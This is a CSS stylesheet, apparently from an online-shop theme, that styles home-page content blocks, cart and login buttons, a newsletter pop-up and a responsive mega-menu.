    @media (max-width:991px) {
        #htmlcontent_top ul li a .item-html {
            top: 22%
        }

        #htmlcontent_top ul li a h2 {
            margin-bottom: 15%
        }

        #htmlcontent_top ul li a p {
            display: none
        }

        #htmlcontent_home li h2 {
            font-size: 120%
        }
    }

    @media (max-width:767px) {
        #htmlcontent_home {
            padding: 6.65% 10% 5.5%
        }

            #htmlcontent_home li h2 {
                font-size: 140%
            }
    }

    #htmlcontent_home li h3 {
        font-size: 55.82%;
        color: inherit;
        line-height: 1em;
        margin: 0 0 1.3%
    }

    @media (max-width:991px) {
        #htmlcontent_home li h3 {
            font-size: 70%
        }

        #htmlcontent_home li p {
            display: none
        }
    }

    @media (max-width:767px) {
        #htmlcontent_home li h3 {
            font-size: 15px;
            font-size: 90%
        }
    }

    #htmlcontent_home li p {
        font: 400 12px/22px Roboto,sans-serif;
        margin: 0 0 0 4px;
        color: inherit;
        text-transform: none;
        padding: 0 5%
    }

    @media (max-width:1199px) {
        #htmlcontent_home li p {
            font-size: 11px;
            line-height: 19px
        }
    }

    @keyframes Left {
        0% {
            opacity: 0;
            -moz-transform: translateX(-100%);
            -ms-transform: translateX(-100%);
            -webkit-transform: translateX(-100%);
            transform: translateX(-100%)
        }

        100% {
            opacity: 1;
            -moz-transform: translateX(0);
            -ms-transform: translateX(0);
            -webkit-transform: translateX(0);
            transform: translateX(0)
        }
    }

    @-webkit-keyframes Left {
        0% {
            -moz-transform: translateX(-100%);
            -ms-transform: translateX(-100%);
            -webkit-transform: translateX(-100%);
            transform: translateX(-100%)
        }

        100% {
            -moz-transform: translateX(0);
            -ms-transform: translateX(0);
            -webkit-transform: translateX(0);
            transform: translateX(0)
        }
    }

    @keyframes Right {
        0% {
            opacity: 0;
            -moz-transform: translateX(100%);
            -ms-transform: translateX(100%);
            -webkit-transform: translateX(100%);
            transform: translateX(100%)
        }

        100% {
            opacity: 1;
            right: 0
        }
    }

    @-webkit-keyframes Right {
        0% {
            opacity: 0;
            -moz-transform: translateX(100%);
            -ms-transform: translateX(100%);
            -webkit-transform: translateX(100%);
            transform: translateX(100%)
        }

        100% {
            opacity: 1;
            -moz-transform: translateX(0);
            -ms-transform: translateX(0);
            -webkit-transform: translateX(0);
            transform: translateX(0)
        }
    }

    .btn.btn-default {
        background: #f21539;
        -moz-box-shadow: none;
        -webkit-box-shadow: none;
        box-shadow: none
    }

        .btn.btn-default:active, .btn.btn-default:active:focus, .btn.btn-default:focus, .btn.btn-default:hover {
            background: #3e0811;
            -moz-box-shadow: none;
            -webkit-box-shadow: none;
            box-shadow: none;
            color: #fff
        }

    #cart_summary tfoot td#total_price_container, #home-page-tabs > li a:hover, #home-page-tabs > li.active a, #page #homepage-blog li .date-added, #page #homepage-blog li h5 .product-name:hover, .block .title_block a:hover, .block h4 a:hover, .breadcrumb a:hover, .old-price, .product-name a:hover, a.product-name:hover, header #currencies-block-top div.current.active, header #currencies-block-top div.current:hover, header #header-login .header_user_info a:hover, header #languages-block-top div.current.active, header #languages-block-top div.current:hover, header .top_menu .is-megamenu ul.content ul li a:hover, header .top_menu .is-megamenu ul.content > li > a:hover, header .top_menu .stickUpHolder .is-megamenu ul.content ul li a:hover, header .top_menu .stickUpHolder .is-megamenu ul.content > li > a:hover, header ul#header_links li a.active, header ul#header_links li a:hover {
        color: #f21539
    }

    .btn.ajax_add_to_cart_button, .btn.ajax_add_to_cart_product_button {
        background: #f21539;
        border: none
    }

    @media (min-width:1200px) {
        .btn.ajax_add_to_cart_button, .btn.ajax_add_to_cart_product_button {
            background: #35060e;
            background-image: -moz-linear-gradient(#3d0811,#35060e,#27030a);
            background-image: -webkit-linear-gradient(#3d0811,#35060e,#27030a);
            background-image: linear-gradient(#3d0811,#35060e,#27030a);
            padding: 8px 12px 11px
        }

            .btn.ajax_add_to_cart_button:after, .btn.ajax_add_to_cart_product_button:after {
                background: #f21539
            }
    }

    .btn.ajax_add_to_cart_button:active, .btn.ajax_add_to_cart_button:active:focus, .btn.ajax_add_to_cart_button:focus, .btn.ajax_add_to_cart_button:hover, .btn.ajax_add_to_cart_product_button:active, .btn.ajax_add_to_cart_product_button:active:focus, .btn.ajax_add_to_cart_product_button:focus, .btn.ajax_add_to_cart_product_button:hover {
        -moz-box-shadow: none;
        -webkit-box-shadow: none;
        box-shadow: none;
        outline: 0;
        border: none
    }

        .btn.ajax_add_to_cart_button:active:after, .btn.ajax_add_to_cart_button:active:focus:after, .btn.ajax_add_to_cart_button:focus:after, .btn.ajax_add_to_cart_button:hover:after, .btn.ajax_add_to_cart_product_button:active:after, .btn.ajax_add_to_cart_product_button:active:focus:after, .btn.ajax_add_to_cart_product_button:focus:after, .btn.ajax_add_to_cart_product_button:hover:after {
            height: 0
        }

    @media (max-width:1199px) {
        .btn.ajax_add_to_cart_button:active, .btn.ajax_add_to_cart_button:active:focus, .btn.ajax_add_to_cart_button:focus, .btn.ajax_add_to_cart_button:hover, .btn.ajax_add_to_cart_product_button:active, .btn.ajax_add_to_cart_product_button:active:focus, .btn.ajax_add_to_cart_product_button:focus, .btn.ajax_add_to_cart_product_button:hover {
            background: #3e0811
        }
    }

    header #tmsearch .btn.button-search {
        background: #f21539
    }

        header #tmsearch .btn.button-search:hover {
            background: #f54562
        }

    header .top_menu .stickUpHolder > ul > li > a:before {
        background: #f21539
    }

    @media (max-width:1199px) and (min-width:767px) {
        header .top_menu .stickUpHolder > ul > li.sfHover > a, header .top_menu .stickUpHolder > ul > li.sfHoverForce > a, header .top_menu .stickUpHolder > ul > li > a:hover, header .top_menu > ul > li.sfHover > a, header .top_menu > ul > li.sfHoverForce > a {
            background: #f21539
        }
    }

    header .top_menu .stickUpHolder .new_badge .menu_badge {
        background: #1462c3
    }

    header .top_menu .stickUpHolder .sale_badge .menu_badge {
        background: #b0b209
    }

    header .shopping_cart > a:first-child {
        background: #f21539
    }

        header .shopping_cart > a:first-child:hover {
            background: #f54562
        }

    .new-label {
        background: #1462c3
    }

    .sale-label {
        background: #b0b209
    }

    #page #homepage-blog .btn.btn-default {
        border: none;
        background: #35060e;
        color: #fff;
        padding: 8px 26px 12px
    }

    @media (min-width:1200px) {
        #page #homepage-blog .btn.btn-default {
            background: #35060e;
            background-image: -moz-linear-gradient(#3d0811,#35060e,#27030a);
            background-image: -webkit-linear-gradient(#3d0811,#35060e,#27030a);
            background-image: linear-gradient(#3d0811,#35060e,#27030a)
        }

            #page #homepage-blog .btn.btn-default:after {
                background: #f21539
            }
    }

    #page #homepage-blog .btn.btn-default:hover {
        -moz-box-shadow: none;
        -webkit-box-shadow: none;
        box-shadow: none;
        border: none;
        color: #fff
    }

        #page #homepage-blog .btn.btn-default:hover:after {
            height: 100%
        }

    @media (max-width:1199px) {
        #page #homepage-blog .btn.btn-default:hover {
            background: #f21539
        }
    }

    #page .block .title_block a:hover, #page .block h4 a:hover, #page .title_block_exclusive a:hover, #productscategory_list .product-name a:hover, .accessories-block .product-name a:hover {
        color: #f21539
    }

    ul.product_list .product-image-container .quick-view {
        color: #fff;
        background: #f21539;
        border: none
    }

        ul.product_list .product-image-container .quick-view:hover {
            background: #d70c2d;
            border: none
        }

    @media (max-width:767px) {
        ul.product_list .product-image-container .quick-view {
            display: none
        }
    }

    .footer-container #footer a:hover, .footer-container #footer h4 a:hover {
        color: #f21539
    }

    ul.step li.step_current, ul.step li.step_current span:after {
        background: #f21539
    }

    #habla_window_div #habla_topbar_div {
        background: #f21539 !important
    }

    ul.product_list .product-image-container .product_img_link {
        position: relative;
        z-index: 0
    }

        ul.product_list .product-image-container .product_img_link img {
            position: relative;
            z-index: 1
        }

            ul.product_list .product-image-container .product_img_link img + img {
                position: absolute;
                left: 0;
                top: 0;
                z-index: 0;
                opacity: 0
            }

    #header-login {
        position: relative;
        float: right;
        margin-top: 9px;
        clear: right;
        z-index: 2
    }

        #header-login .header_user_info {
            float: right
        }

            #header-login .header_user_info a {
                -moz-transition: all .3s ease;
                -o-transition: all .3s ease;
                -webkit-transition: all .3s ease;
                transition: all .3s ease;
                font: 400 13px/18px Roboto,sans-serif;
                padding: 0;
                color: #333
            }

            #header-login .header_user_info.current a:after {
                content: "\f078";
                font-family: FontAwesome;
                font-size: 14px;
                line-height: 14px;
                vertical-align: -1px;
                padding-left: 6px
            }

            #header-login .header_user_info.current.active a:after {
                content: "\f078"
            }

            #header-login .header_user_info.active a, #header-login .header_user_info:hover a {
                color: #ed425a
            }

        #header-login p {
            display: inline-block
        }

        #header-login .logout {
            overflow: hidden;
            margin-bottom: 0
        }

    #header-login-content {
        display: none;
        width: 270px;
        padding: 20px;
        margin: 0;
        position: absolute;
        right: 0;
        top: 28px;
        z-index: 1;
        background: #333;
        color: #fff;
        -moz-border-radius: 3px;
        -webkit-border-radius: 3px;
        border-radius: 3px
    }

        #header-login-content label {
            display: none
        }

        #header-login-content .form-control {
            border: none;
            padding: 4px 12px 5px;
            height: 32px
        }

        #header-login-content .btn.btn-default, #header-login-content a.create {
            -moz-transition: all .3s ease;
            -o-transition: all .3s ease;
            -webkit-transition: all .3s ease;
            transition: all .3s ease;
            font: 700 15px/19px Roboto,sans-serif;
            display: inline-block;
            background: #202020;
            text-align: center;
            color: #fff;
            opacity: .7;
            border: 1px solid #fff;
            padding: 11px 5px 10px;
            width: 110px;
            vertical-align: middle;
            -moz-border-radius: 5px;
            -webkit-border-radius: 5px;
            border-radius: 5px
        }

            #header-login-content #HeaderSubmitLogin:before, #header-login-content .logout .pull-right:before, #header-login-content a.create:before {
                font-weight: 400;
                font-size: 20px;
                line-height: 20px;
                font-family: FontAwesome
            }

            #header-login-content .btn.btn-default i, #header-login-content .btn.btn-default span, #header-login-content a.create i, #header-login-content a.create span {
                display: none
            }

            #header-login-content .btn.btn-default.btn-login-facebook, #header-login-content a.create.btn-login-facebook {
                background: #3952a2;
                margin-bottom: 10px;
                display: block;
                width: 100%;
                opacity: .85
            }

                #header-login-content .btn.btn-default.btn-login-facebook:hover, #header-login-content a.create.btn-login-facebook:hover {
                    background: #304588
                }

            #header-login-content .btn.btn-default.btn-login-google, #header-login-content a.create.btn-login-google {
                background: #d94141;
                margin-bottom: 0;
                display: block;
                width: 100%;
                opacity: .85
            }

                #header-login-content .btn.btn-default.btn-login-google:hover, #header-login-content a.create.btn-login-google:hover {
                    background: #bc2626
                }

            #header-login-content .btn.btn-default:hover, #header-login-content a.create:hover {
                background: #000;
                opacity: 1
            }

        #header-login-content #HeaderSubmitLogin {
            margin-right: 6px
        }

            #header-login-content #HeaderSubmitLogin:before {
                content: '\f023'
            }

        #header-login-content a.create:before {
            content: '\f007'
        }

        #header-login-content .logout {
            display: block
        }

            #header-login-content .logout .pull-right {
                border-width: 2px;
                width: 100%;
                margin: 0
            }

                #header-login-content .logout .pull-right:before {
                    content: '\f09c';
                    margin-left: -7px
                }

                #header-login-content .logout .pull-right span {
                    display: inline-block;
                    padding-left: 7px;
                    vertical-align: 2px
                }

        #header-login-content li {
            margin: 0;
            padding: 0
        }

            #header-login-content li ul {
                margin: 0 0 15px
            }

                #header-login-content li ul li {
                    display: block;
                    border-top: 1px solid #666
                }

                    #header-login-content li ul li:first-child {
                        border: none
                    }

                    #header-login-content li ul li a {
                        font: 400 13px/27px Roboto,sans-serif;
                        color: #fff;
                        padding: 0 10px 4px;
                        display: block
                    }

                        #header-login-content li ul li a:hover {
                            background: #666
                        }

                        #header-login-content li ul li a i {
                            display: none
                        }

    #create_header_account_error {
        padding: 8px
    }

    .ac_results {
        text-align: left;
        padding: 0;
        border: 1px solid #000;
        background-color: #fff;
        overflow: hidden;
        z-index: 99999
    }

        .ac_results ul {
            width: 100%;
            list-style: none;
            padding: 0;
            margin: 0
        }

        .ac_results li {
            margin: 0;
            padding: 2px 5px;
            cursor: default;
            display: block;
            font: menu;
            font-size: 12px;
            line-height: 16px;
            overflow: hidden
        }

    .ac_odd {
        background-color: #eee
    }

    .ac_over {
        background-color: #0A246A;
        color: #fff
    }

    .sociallogininfo .social-avatar {
        float: left;
        max-width: 150px;
        margin: 10px 15px 15px 0
    }

    .btn.btn-login-facebook, .btn.btn-login-google {
        display: inline-block;
        color: #fff;
        font-size: 13px;
        font-weight: 700;
        border-radius: 4px;
        padding: 10px 20px;
        margin-bottom: 10px;
        margin-right: 10px
    }

        .btn.btn-login-facebook:before, .btn.btn-login-google:before {
            font-family: FontAwesome;
            padding-right: 5px;
            font-size: 15px;
            vertical-align: middle
        }

        .btn.btn-login-facebook:before {
            content: '\f09a'
        }

    .btn.btn-login-facebook {
        background: #3b5998;
        border-color: #3b5998
    }

        .btn.btn-login-facebook:hover {
            background: #fff;
            color: #3b5998;
            border-color: #3b5998
        }

    .btn.btn-login-google:before {
        content: '\f1a0'
    }

    .btn.btn-login-google {
        background: #df4a32;
        border-color: #df4a32
    }

        .btn.btn-login-google:hover {
            background: #fff;
            color: #df4a32;
            border-color: #df4a32
        }

    .newsletter-box, .newsletter-overlay {
        position: fixed;
        left: 0;
        bottom: 0;
        top: 0;
        z-index: 9999;
        overflow: hidden;
        right: 0
    }

    .newsletter-overlay {
        background: rgba(232,232,232,.8)
    }

    .tmnewsletter-content {
        padding: 5px 0
    }

        .tmnewsletter-content .description {
            font: 400 12px/21px Roboto,sans-serif;
            color: #777;
            margin-bottom: 30px;
            padding: 8px 0;
            width: 44%
        }

    @media (max-width:767px) {
        .tmnewsletter-content .description {
            display: none
        }
    }

    .tmnewsletter-content .form-group {
        -moz-border-radius: 4px;
        -webkit-border-radius: 4px;
        border-radius: 4px;
        background: #efefef;
        padding: 5px 6px 5px 5px;
        display: inline-block
    }

    @media (max-width:479px) {
        .tmnewsletter-content .form-group {
            width: 100%
        }
    }

    .tmnewsletter-content .form-group label {
        display: none
    }

    .tmnewsletter-content .form-group .form-control {
        -moz-border-radius: 2px;
        -webkit-border-radius: 2px;
        border-radius: 2px;
        display: inline-block;
        width: auto;
        background: #fff;
        font: 400 13px/16px Roboto,sans-serif;
        color: #777;
        margin-right: 5px;
        height: 37px;
        border: 1px solid #c1c1c1;
        padding: 3px 25px 6px 18px
    }

    .tmnewsletter-content .tmnewsletter-submit {
        -moz-transition: all .3s ease;
        -o-transition: all .3s ease;
        -webkit-transition: all .3s ease;
        transition: all .3s ease;
        font: 400 14px/18px Roboto,sans-serif;
        border: none;
        color: #fff;
        padding: 7px 20px 11px;
        -moz-border-radius: 2px;
        -webkit-border-radius: 2px;
        border-radius: 2px;
        text-align: center;
        float: right
    }

    @media (max-width:479px) {
        .tmnewsletter-content .form-group .form-control {
            width: 60%
        }

        .tmnewsletter-content .tmnewsletter-submit {
            font-size: 11px;
            width: 37%;
            padding: 7px 10px 11px
        }
    }

    .tmnewsletter-content .checkbox {
        color: #333
    }

        .tmnewsletter-content .checkbox .checker {
            display: inline-block;
            margin-right: 10px;
            margin-top: -2px;
            float: none !important;
            color: #000
        }

    #newsletter_popup {
        background: #fff;
        max-width: 950px;
        min-width: 290px;
        position: relative;
        margin: 100px auto 50px
    }

    .tmnewsletter-inner {
        position: relative;
        background: url(../../../img/bg_newsletter.jpg) 0 bottom no-repeat;
        padding: 18% 0 38px 60px;
        background-size: cover;
        -moz-box-shadow: 0 0 19px -4px rgba(0,0,0,.1);
        -webkit-box-shadow: 0 0 19px -4px rgba(0,0,0,.1);
        box-shadow: 0 0 19px -4px rgba(0,0,0,.1)
    }

        .tmnewsletter-inner:before {
            background: url(../../../img/logo-news.png) no-repeat;
            content: "";
            position: absolute;
            top: 56px;
            left: 57px;
            width: 297px;
            height: 66px
        }

    @media (max-width:991px) {
        #newsletter_popup {
            max-width: 750px
        }

        .tmnewsletter-inner {
            padding-top: 5%
        }

            .tmnewsletter-inner:before {
                display: none
            }
    }

    @media (max-width:767px) {
        #newsletter_popup {
            margin: 20px 15px 50px
        }

        .tmnewsletter-inner {
            padding: 9% 30px 11%;
            background: #ccc;
            border: 1px solid #999
        }
    }

    @media (max-width:479px) {
        .tmnewsletter-inner {
            padding: 9% 20px 11%
        }
    }

    .tmnewsletter-header h4 {
        font: 500 26px/30px Roboto,sans-serif;
        color: #333;
        margin: 0 0 9px
    }

    .icon.tmnewsletter-close {
        -moz-transition: all .3s ease;
        -o-transition: all .3s ease;
        -webkit-transition: all .3s ease;
        transition: all .3s ease;
        position: absolute;
        right: 0;
        top: 0;
        cursor: pointer;
        color: #fff;
        font-size: 18px;
        line-height: 33px;
        text-align: center;
        background: #000;
        width: 35px;
        height: 35px;
        padding-left: 1px
    }

        .icon.tmnewsletter-close:hover {
            background: #777
        }

        .icon.tmnewsletter-close:before {
            content: '\f00d';
            font-family: FontAwesome
        }

    .top_menu {
        padding: 9px 15px 0;
        clear: both
    }

    @media (max-width:767px) {
        .top_menu {
            padding-top: 25px
        }
    }

    .stickUpTop {
        position: relative;
        width: 100%;
        left: 0;
        top: 0;
        z-index: 1
    }

        .stickUpTop.isStuck li a {
            padding-top: 11px !important;
            padding-bottom: 13px !important
        }

            .stickUpTop.isStuck li a.sf-with-ul:after {
                top: 29px !important
            }

    @media (max-width:991px) {
        .stickUpTop.isStuck li a.sf-with-ul:after {
            top: 27px !important
        }
    }

    .stickUpTop.isStuck span.menu_badge {
        font-size: 9px;
        text-transform: none;
        padding: 0 4px 1px;
        top: -2px !important;
        right: 2% !important
    }

    .stickUpTop.isStuck .stickUpHolder .is-megamenu {
        top: 45px
    }

    .stickUpHolder {
        padding: 0;
        max-width: 100%
    }

    @media only screen and (max-width:1199px) {
        .isStuck .container {
            padding-left: 15px;
            padding-right: 15px
        }
    }

    .top_menu .stickUpHolder > ul, .top_menu > ul {
        padding: 0
    }

        .top_menu .stickUpHolder > ul > li, .top_menu > ul > li {
            float: left
        }

    @media (min-width:1200px) {
        .top_menu .stickUpHolder > ul > li:first-child > a:before, .top_menu > ul > li:first-child > a:before {
            -moz-border-radius: 4px 0 0 4px;
            -webkit-border-radius: 4px;
            border-radius: 4px 0 0 4px
        }
    }

    @media (max-width:1199px) and (min-width:768px) {
        .top_menu .stickUpHolder > ul > li:first-child > a, .top_menu > ul > li:first-child > a {
            -moz-border-radius: 4px 0 0 4px;
            -webkit-border-radius: 4px;
            border-radius: 4px 0 0 4px
        }
    }

    .top_menu .stickUpHolder > ul > li > a, .top_menu > ul > li > a {
        font: 500 16px/20px Roboto,sans-serif;
        display: block;
        border-right: 1px solid #c1c1c1;
        color: #333;
        padding: 18px 30px 22px;
        position: relative;
        z-index: 0
    }

    @media (min-width:1200px) {
        .top_menu .stickUpHolder > ul > li > a:before, .top_menu > ul > li > a:before {
            left: 0;
            top: 0;
            height: 100%;
            width: 100%;
            background: #0c0c0c;
            -moz-transform: rotateX(90deg);
            -webkit-transform: rotateX(90deg);
            transform: rotateX(90deg);
            position: absolute;
            content: "";
            -moz-transition: all .45s ease;
            -o-transition: all .45s ease;
            -webkit-transition: all .45s ease;
            transition: all .45s ease;
            opacity: 0;
            z-index: -1
        }
    }

    @media (max-width:1199px) {
        .top_menu .stickUpHolder > ul > li > a, .top_menu > ul > li > a {
            font-size: 15px;
            line-height: 19px;
            padding: 18px 15px 22px
        }

            .top_menu .stickUpHolder > ul > li.sfHover > a, .top_menu .stickUpHolder > ul > li.sfHoverForce > a, .top_menu .stickUpHolder > ul > li:hover > a, .top_menu .stickUpHolder > ul > li > a:hover, .top_menu > ul > li.sfHover > a, .top_menu > ul > li.sfHoverForce > a, .top_menu > ul > li:hover > a, .top_menu > ul > li > a:hover {
                background-color: #00bfff !important
            }
    }

    @media (max-width:991px) {
        .top_menu .stickUpHolder > ul > li > a, .top_menu > ul > li > a {
            font-size: 13px;
            line-height: 17px;
            font-weight: 400;
            padding: 13px 10px 14px
        }
    }

    @media (max-width:767px) {
        .top_menu .stickUpHolder > ul > li > a, .top_menu > ul > li > a {
            text-align: left;
            padding: 14px 25px;
            color: #333;
            font: 500 16px/20px Roboto,sans-serif;
            border-top: 1px solid #bababa;
            margin: 0
        }

            .top_menu .stickUpHolder > ul > li.sfHover > a, .top_menu .stickUpHolder > ul > li.sfHoverForce > a, .top_menu .stickUpHolder > ul > li:hover > a, .top_menu .stickUpHolder > ul > li > a:hover, .top_menu > ul > li.sfHover > a, .top_menu > ul > li.sfHoverForce > a, .top_menu > ul > li:hover > a, .top_menu > ul > li > a:hover {
                width: 100%
            }
    }

    .top_menu .stickUpHolder > ul > li.sfHover > a, .top_menu .stickUpHolder > ul > li.sfHoverForce > a, .top_menu .stickUpHolder > ul > li:hover > a, .top_menu .stickUpHolder > ul > li:hover > span.menu-mobile-grover:before, .top_menu .stickUpHolder > ul > li > a:hover, .top_menu > ul > li.sfHover > a, .top_menu > ul > li.sfHoverForce > a, .top_menu > ul > li:hover > a, .top_menu > ul > li:hover > span.menu-mobile-grover:before, .top_menu > ul > li > a:hover {
        color: #fff
    }

    .top_menu .stickUpHolder > ul > li > a.sf-with-ul:after, .top_menu > ul > li > a.sf-with-ul:after {
        position: absolute;
        top: 39px;
        left: 48%;
        content: "\f107";
        font-family: FontAwesome;
        font-size: 13px;
        line-height: 13px
    }

    @media (max-width:991px) {
        .top_menu .stickUpHolder > ul > li > a.sf-with-ul:after, .top_menu > ul > li > a.sf-with-ul:after {
            top: 28px
        }
    }

    .top_menu .stickUpHolder > ul > li.sfHover > a:before, .top_menu .stickUpHolder > ul > li.sfHoverForce > a:before, .top_menu .stickUpHolder > ul > li:hover > a:before, .top_menu .stickUpHolder > ul > li > a:hover:before, .top_menu > ul > li.sfHover > a:before, .top_menu > ul > li.sfHoverForce > a:before, .top_menu > ul > li:hover > a:before, .top_menu > ul > li > a:hover:before {
        -moz-transform: rotateX(1deg);
        -webkit-transform: rotateX(1deg);
        transform: rotateX(1deg);
        opacity: 1
    }

    @media only screen and (min-width:768px) {
        .top_menu .stickUpHolder > ul > li ul.is-simplemenu, .top_menu .stickUpHolder > ul > li ul.is-simplemenu ul, .top_menu > ul > li ul.is-simplemenu, .top_menu > ul > li ul.is-simplemenu ul {
            display: none;
            width: 200px;
            top: -1px;
            right: -200px;
            position: absolute;
            z-index: 99;
            border: 1px solid #ccc;
            background: #fff
        }
    }

    .top_menu .stickUpHolder > ul > li > ul.is-simplemenu, .top_menu > ul > li > ul.is-simplemenu {
        right: auto;
        left: 0;
        top: 59px
    }

    @media only screen and (max-width:767px) {
        .top_menu .stickUpHolder > ul > li ul.is-simplemenu, .top_menu .stickUpHolder > ul > li ul.is-simplemenu ul, .top_menu > ul > li ul.is-simplemenu, .top_menu > ul > li ul.is-simplemenu ul {
            background: #fff
        }

        .top_menu .stickUpHolder > ul > li, .top_menu > ul > li {
            width: 100%;
            float: none;
            position: relative
        }

            .top_menu .stickUpHolder > ul > li > a, .top_menu > ul > li > a {
                border-right: none
            }

        .top_menu .stickUpHolder ul.menu, .top_menu ul.menu {
            display: none
        }
    }

    .top_menu .stickUpHolder ul.menu, .top_menu ul.menu {
        -moz-border-radius: 4px;
        -webkit-border-radius: 4px;
        border-radius: 4px;
        border-bottom: 1px solid #cdcdcd;
        position: relative;
        background: #303f9f;
        background-image: -moz-linear-gradient(#f6f6f6,#ededed,#e4e4e4);
        background-image: -webkit-linear-gradient(#f6f6f6,#ededed,#e4e4e4);
        background-image: linear-gradient(#f6f6f6,#ededed,#e4e4e4)
    }

    @media (max-width:767px) {
        .top_menu .stickUpHolder ul.menu, .top_menu ul.menu {
            background: #e8e8e8;
            border: 1px solid #d3d3d3;
            border-top: none;
            overflow: hidden
        }
    }

    .top_menu .stickUpHolder li a, .top_menu .stickUpHolder li li, .top_menu .stickUpHolder li.simple, .top_menu li a, .top_menu li li, .top_menu li.simple {
        position: relative
    }

        .top_menu .stickUpHolder li li a, .top_menu li li a {
            display: block;
            padding: 5px 10px
        }

        .top_menu .stickUpHolder li li.sfHover > a, .top_menu .stickUpHolder li li.sfHoverForce > a, .top_menu .stickUpHolder li li:hover > a, .top_menu li li.sfHover > a, .top_menu li li.sfHoverForce > a, .top_menu li li:hover > a {
            color: red
        }

    .top_menu .menu_badge, .top_menu .stickUpHolder .menu_badge {
        -moz-transition: all .2s ease;
        -o-transition: all .2s ease;
        -webkit-transition: all .2s ease;
        transition: all .2s ease;
        position: absolute;
        top: -10px;
        right: 13%;
        z-index: 0;
        font: 400 12px/15px Roboto,sans-serif;
        display: inline-block;
        background: #676b78;
        color: #fff;
        padding: 2px 5px 3px;
        text-transform: none;
        -moz-border-radius: 2px;
        -webkit-border-radius: 2px;
        border-radius: 2px
    }

    .top_menu .new_badge .menu_badge, .top_menu .stickUpHolder .new_badge .menu_badge {
        background: #3a80e9
    }

    .top_menu .sale_badge .menu_badge, .top_menu .stickUpHolder .sale_badge .menu_badge {
        background: #ed425a
    }

    .top_menu .is-megamenu, .top_menu .stickUpHolder .is-megamenu {
        -moz-transition: all .3s ease;
        -o-transition: all .3s ease;
        -webkit-transition: all .3s ease;
        transition: all .3s ease;
        width: 100%;
        padding: 8px 39px 12px;
        display: none;
        text-align: left;
        background: #e5e5e5;
        background-image: -moz-linear-gradient(#f4f4f4,#e9e9e9,#ddd);
        background-image: -webkit-linear-gradient(#f4f4f4,#e9e9e9,#ddd);
        background-image: linear-gradient(#f4f4f4,#e9e9e9,#ddd);
        border-bottom: 1px solid #c1c1c1;
        -moz-border-radius: 0 0 4px 4px;
        -webkit-border-radius: 0;
        border-radius: 0 0 4px 4px
    }

    @media only screen and (min-width:768px) {
        .top_menu .is-megamenu, .top_menu .stickUpHolder .is-megamenu {
            position: absolute;
            top: 65px;
            left: 0
        }
    }

    @media (max-width:767px) {
        .top_menu .menu_badge, .top_menu .stickUpHolder .menu_badge {
            display: none
        }

        .top_menu .is-megamenu, .top_menu .stickUpHolder .is-megamenu {
            -moz-transition: all 0s ease;
            -o-transition: all 0s ease;
            -webkit-transition: all 0s ease;
            transition: all 0s ease
        }

            .top_menu .is-megamenu ul.content, .top_menu .stickUpHolder .is-megamenu ul.content {
                margin-bottom: 15px
            }

            .top_menu .is-megamenu .megamenu-row .megamenu-col, .top_menu .stickUpHolder .is-megamenu .megamenu-row .megamenu-col {
                width: 50%;
                float: left
            }
    }

    .top_menu .is-megamenu ul.content > li > a, .top_menu .stickUpHolder .is-megamenu ul.content > li > a {
        font: 500 16px/25px Roboto,sans-serif;
        color: #333;
        position: relative;
        margin-bottom: 11px;
        display: inline-block;
        padding: 0 !important;
        overflow: hidden
    }

    @media (max-width:991px) {
        .top_menu .is-megamenu, .top_menu .stickUpHolder .is-megamenu {
            top: 47px
        }

            .top_menu .is-megamenu ul.content > li > a, .top_menu .stickUpHolder .is-megamenu ul.content > li > a {
                font-size: 14px;
                line-height: 18px;
                margin-bottom: 15px
            }
    }

    .top_menu .is-megamenu ul.content > li > a:hover, .top_menu .stickUpHolder .is-megamenu ul.content > li > a:hover {
        color: #ed425a
    }

        .top_menu .is-megamenu ul.content > li > a:hover img, .top_menu .stickUpHolder .is-megamenu ul.content > li > a:hover img {
            -moz-transform: scale(1.03,1.03);
            -ms-transform: scale(1.03,1.03);
            -webkit-transform: scale(1.03,1.03);
            transform: scale(1.03,1.03)
        }

    .top_menu .is-megamenu ul.content ul, .top_menu .stickUpHolder .is-megamenu ul.content ul {
        opacity: 1 !important;
        display: block !important
    }

        .top_menu .is-megamenu ul.content ul li a, .top_menu .stickUpHolder .is-megamenu ul.content ul li a {
            font: 400 13px/24px Roboto,sans-serif;
            color: #333;
            display: inline-block;
            padding: 0 !important
        }

            .top_menu .is-megamenu ul.content ul li a:hover, .top_menu .stickUpHolder .is-megamenu ul.content ul li a:hover {
                color: #ed425a
            }

    .top_menu .is-megamenu .megamenu-row, .top_menu .stickUpHolder .is-megamenu .megamenu-row {
        padding: 19px 0 0
    }

        .top_menu .is-megamenu .megamenu-row + .megamenu-row, .top_menu .stickUpHolder .is-megamenu .megamenu-row + .megamenu-row {
            padding: 0 0 40px
        }

    @media (max-width:479px) {
        .top_menu .is-megamenu .megamenu-row .megamenu-col, .top_menu .stickUpHolder .is-megamenu .megamenu-row .megamenu-col {
            width: 100%
        }
    }

    .top_menu .is-megamenu .megamenu-row img, .top_menu .stickUpHolder .is-megamenu .megamenu-row img {
        width: 100%;
        -moz-transition: all .3s ease;
        -o-transition: all .3s ease;
        -webkit-transition: all .3s ease;
        transition: all .3s ease
    }

    .top_menu .is-megamenu .megamenu-row .baner3_3, .top_menu .stickUpHolder .is-megamenu .megamenu-row .baner3_3 {
        float: right
    }

        .top_menu .is-megamenu .megamenu-row .baner3_3 li, .top_menu .stickUpHolder .is-megamenu .megamenu-row .baner3_3 li {
            margin-top: 3px;
            float: right
        }

    .top_menu .is-megamenu .megamenu-row .baner3_1, .top_menu .stickUpHolder .is-megamenu .megamenu-row .baner3_1 {
        clear: left
    }

    .top_menu .is-megamenu .megamenu-row .baner3_1, .top_menu .is-megamenu .megamenu-row .baner3_2, .top_menu .stickUpHolder .is-megamenu .megamenu-row .baner3_1, .top_menu .stickUpHolder .is-megamenu .megamenu-row .baner3_2 {
        margin-top: 34px
    }

    @media (max-width:991px) {
        .top_menu .is-megamenu ul.content ul li a, .top_menu .stickUpHolder .is-megamenu ul.content ul li a {
            font-size: 13px;
            line-height: 16px;
            margin-bottom: 10px
        }

        .top_menu .is-megamenu .megamenu-row .baner3_1, .top_menu .is-megamenu .megamenu-row .baner3_2, .top_menu .stickUpHolder .is-megamenu .megamenu-row .baner3_1, .top_menu .stickUpHolder .is-megamenu .megamenu-row .baner3_2 {
            margin-top: 20px
        }
    }

    .top_menu .is-megamenu .megamenu-row-2, .top_menu .stickUpHolder .is-megamenu .megamenu-row-2 {
        margin: 0
    }

        .top_menu .is-megamenu .megamenu-row-2 .megamenu-col, .top_menu .stickUpHolder .is-megamenu .megamenu-row-2 .megamenu-col {
            padding: 0 10px
        }

